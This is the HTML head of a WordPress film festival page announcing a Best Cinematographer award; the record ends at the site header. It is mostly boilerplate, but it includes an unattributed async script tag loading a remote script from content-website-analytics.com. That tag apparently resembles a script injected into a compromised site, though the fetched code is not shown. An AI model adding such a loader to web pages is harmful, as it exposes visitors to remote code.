

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mdiff.net/best-cinematographer-6/
body_size: 13970
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mdiff.net/xmlrpc.php" />
	<title>Best Cinematographer - Multi Dimension Independent Film Festival</title>

		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="Award Winner No CeilingsCinematographer: Jodie Keisel" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="mdiffitadminteam"/>
	<link rel="canonical" href="https://mdiff.net/best-cinematographer-6/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Multi Dimension Independent Film Festival - Just another WordPress site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Best Cinematographer - Multi Dimension Independent Film Festival" />
		<meta property="og:description" content="Award Winner No CeilingsCinematographer: Jodie Keisel" />
		<meta property="og:url" content="https://mdiff.net/best-cinematographer-6/" />
		<meta property="article:published_time" content="2023-08-11T06:36:57+00:00" />
		<meta property="article:modified_time" content="2023-08-11T06:36:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Best Cinematographer - Multi Dimension Independent Film Festival" />
		<meta name="twitter:description" content="Award Winner No CeilingsCinematographer: Jodie Keisel" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/mdiff.net\/best-cinematographer-6\/#blogposting","name":"Best Cinematographer - Multi Dimension Independent Film Festival","headline":"Best Cinematographer","author":{"@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author"},"publisher":{"@id":"https:\/\/mdiff.net\/#organization"},"datePublished":"2023-08-11T06:36:57+00:00","dateModified":"2023-08-11T06:36:58+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/mdiff.net\/best-cinematographer-6\/#webpage"},"isPartOf":{"@id":"https:\/\/mdiff.net\/best-cinematographer-6\/#webpage"},"articleSection":"2023\/July, Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/mdiff.net\/best-cinematographer-6\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mdiff.net#listItem","position":1,"name":"Home","item":"https:\/\/mdiff.net","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","name":"Nomination"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","position":2,"name":"Nomination","item":"https:\/\/mdiff.net\/category\/nomination\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/#listItem","name":"2023\/July"},"previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/#listItem","position":3,"name":"2023\/July","item":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/best-cinematographer-6\/#listItem","name":"Best Cinematographer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","name":"Nomination"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/best-cinematographer-6\/#listItem","position":4,"name":"Best Cinematographer","previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/2023-july\/#listItem","name":"2023\/July"}}]},{"@type":"Organization","@id":"https:\/\/mdiff.net\/#organization","name":"Multi Dimension Independent Film Festival","description":"Just another WordPress site","url":"https:\/\/mdiff.net\/"},{"@type":"Person","@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author","url":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/","name":"mdiffitadminteam","image":{"@type":"ImageObject","@id":"https:\/\/mdiff.net\/best-cinematographer-6\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b59e8b3c820348abe61d73f20bf655c9cad067fa03575b9ac27a9e57deb74877?s=96&d=mm&r=g","width":96,"height":96,"caption":"mdiffitadminteam"}},{"@type":"WebPage","@id":"https:\/\/mdiff.net\/best-cinematographer-6\/#webpage","url":"https:\/\/mdiff.net\/best-cinematographer-6\/","name":"Best Cinematographer - Multi Dimension Independent Film Festival","description":"Award Winner No CeilingsCinematographer: Jodie Keisel","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mdiff.net\/#website"},"breadcrumb":{"@id":"https:\/\/mdiff.net\/best-cinematographer-6\/#breadcrumblist"},"author":{"@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author"},"creator":{"@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author"},"datePublished":"2023-08-11T06:36:57+00:00","dateModified":"2023-08-11T06:36:58+00:00"},{"@type":"WebSite","@id":"https:\/\/mdiff.net\/#website","url":"https:\/\/mdiff.net\/","name":"Multi Dimension Independent Film Festival","description":"Just another WordPress site","inLanguage":"en-US","publisher":{"@id":"https:\/\/mdiff.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Feed" href="https://mdiff.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Comments Feed" href="https://mdiff.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Best Cinematographer Comments Feed" href="https://mdiff.net/best-cinematographer-6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mdiff.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmdiff.net%2Fbest-cinematographer-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mdiff.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmdiff.net%2Fbest-cinematographer-6%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://mdiff.net/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mdiff.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://mdiff.net/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-5.css?ver=1768506937' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-38.css?ver=1768506938' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-castos-player-css' href='https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/css/castos-player.min.css?ver=3.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-subscribe-buttons-css' href='https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/css/subscribe-buttons.css?ver=3.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13735-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-13735.css?ver=1768506938' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://mdiff.net/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mdiff.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-600-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-600.css?ver=1768507271' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://mdiff.net/wp-includes/blocks/heading/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://mdiff.net/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-columns-css' href='https://mdiff.net/wp-includes/blocks/columns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750510527" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750510546" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1750510578" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://mdiff.net/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"http://mdiff.net/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://mdiff.net/wp-content/plugins/","pluginurl":"https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-SD5GFB580C" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mdiff.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-SD5GFB580C");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://mdiff.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mdiff.net/wp-json/wp/v2/posts/11193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mdiff.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://mdiff.net/?p=11193' />
<meta name="generator" content="Site Kit by Google 1.167.0" />
<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://mdiff.net/feed/podcast" />

<script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://mdiff.net/wp-content/uploads/2021/08/cropped-Frame-116-3-270x270.png" />
<link rel='stylesheet' id='widget-image-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-11193 single-format-standard wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-5 elementor-page-600">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://mdiff.net" title="Multi Dimension Independent Film Festival" rel="home">Multi Dimension Independent Film Festival</a></p>
